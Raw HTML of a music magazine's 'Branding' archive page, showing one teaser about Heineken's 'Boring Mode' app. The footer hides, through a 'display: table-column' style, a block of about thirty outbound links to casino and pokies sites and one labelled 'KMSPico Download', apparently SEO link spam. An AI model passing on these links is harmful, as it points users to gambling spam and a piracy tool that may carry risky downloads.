	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-5719" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="5719" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/category/industry-news/branding/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/category/industry-news/branding/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/category/industry-news/branding/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/category/industry-news/branding/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/category/industry-news/branding/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Branding</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-49503 post type-post status-publish format-standard has-post-thumbnail hentry category-branding category-industry-news category-magazine category-news category-promotion tag-branding tag-music-industry-news tag-music-news tag-promotions" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/" class="mask-img"><img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed.png 512w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-300x300.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-500x500.png 500w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed-200x200.png 200w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-news/branding/" class="cat">Branding</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/industry-news/promotion/" class="cat">Promotion</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/">Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-11-14T13:37:22+00:00">November 14, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-11-14T13:37:22+00:00">November 14, 2024</time></span><span class="byline-part date extra-date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-11-14T13:37:22+00:00">1 year ago</time></span><span class="byline-part comments"><a href="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/#respond"><i class="tipi-i-message-square" aria-hidden="true"></i> 000</a></span><span class="byline-part share">
			<a class="custom-share" href="#">
			<span class="likes-share">
			<i class="tipi-i-share-2" aria-hidden="true"></i>
			</span>
			</a>
			</span>
			<div id="popup-share" class="b-popup modal-wrap light-overlay active-2">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			
	
	
					<div class="content-lwa content-block site-img-1 site-skin-3">
						<div class="tipi-modal-bg bg-area">			
							<div class="background mask"></div>		<h3>Share Post</h3>
		<div class="tab">
		<button class="tablinks" name="Links" id="defaultOpen">LINKS</button>
		<button class="tablinks" name="Socials">SOCIALS</button>
		</div>

		<!-- Tab content -->
		<div id="Links" class="tabcontent">

		<h5>Post to Share</h5>
		<div class="post-info">
			<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed.png" alt="Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor"/>
			</div>
			<div class="info"><h6>Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor</h6><p>Subtitle</p></div>
		</div>
		<h5>Link</h5>
		<div class="copy-link-block">
			<input type="text" value="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/" id="myInput">
			<button class="copy-link-btn">Copy</button>
		</div>
		</div>

		<div id="Socials" class="tabcontent">
			<h5>Post to Share</h5>
			<div class="post-info">
				<div class="img-wr">
				<img src="https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed.png" alt="Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor"/>
				</div>
				
				<div class="info"><h6>Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor</h6><p>Subtitle</p></div>
			</div>
			<h5>Select Socials</h5>

			<div class="share-it share-it-11 share-it-icons share-it-count-1">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-facebook"></i>
					</span>
				</a>
				<a href="https://www.instagram.com/maria_domark">
					<span class="has-inline-color has-vivid-cyan-blue-color"> 
						<i class="tipi-i-instagram"></i>
					</span>
				</a>
				<a href="https://twitter.com/intent/tweet?via=codetipi&amp;text=Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floorhttps%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-twitter"></i>
					</span>
				</a>

				<a href="whatsapp://send?text=Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor – https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-whatsapp"></i>
					</span>
				</a>
				
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-li" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-linkedin"></i>
					</span>
				</a>
				<a href="https://vk.com/share.php?url=https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-vk" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-vk"></i>
					</span>
				</a>
				<a href="https://reddit.com/submit?url=https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Submit" data-title="Submit" target="_blank">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-reddit-alien"></i>
					</span>
				</a>
				<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftheplayground.co.uk%2Fheinekens-boring-mode-app-combats-smartphones-on-the-dance-floor%2F&amp;media=https://theplayground.co.uk/wp-content/uploads/2024/11/unnamed.png&amp;description=Heineken&#8217;s &#8216;Boring Mode&#8217; app combats smartphones on the dance floor" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Pin" data-title="Pin" target="_blank" data-pin-custom="true">
					<span class="share-button-content tipi-vertical-c">
						<i class="tipi-i-pinterest"></i>
					</span>
				</a>
			</div>


			</div>
		
						</div>
						<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>
					</div>
	
			<div class="content-custom content-block"></div>
			
		</div>
		
	
	</div><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="49503"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">001</span></a></span></div><div class="excerpt body-color">Beer brand Heineken has launched the Boring Mode app, which aims to restore the authentic dance floor experience by temporarily... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/heinekens-boring-mode-app-combats-smartphones-on-the-dance-floor/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part date extra-date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">2 days ago</time></span><span class="byline-part comments"><a 